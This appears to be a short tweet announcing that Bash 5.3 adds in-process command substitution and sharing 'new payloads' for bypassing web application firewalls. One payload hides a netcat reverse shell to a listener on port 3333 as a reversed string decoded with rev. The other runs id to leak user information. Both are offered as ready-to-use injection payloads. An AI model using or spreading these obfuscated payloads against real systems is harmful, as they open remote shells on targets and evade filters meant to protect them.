 evrnyalcin's tweet image. Bash 5.3 adds in-process command substitution: ${ cmd; } &amp; ${| cmd;}
My new payloads:
reverse shell → ${ rev &lt;&lt;&lt; 'hsab/nib/ e- 3333 1.0.0.721 cn'; }
user‑info → ${| id;} #bash #infosec #wafbypass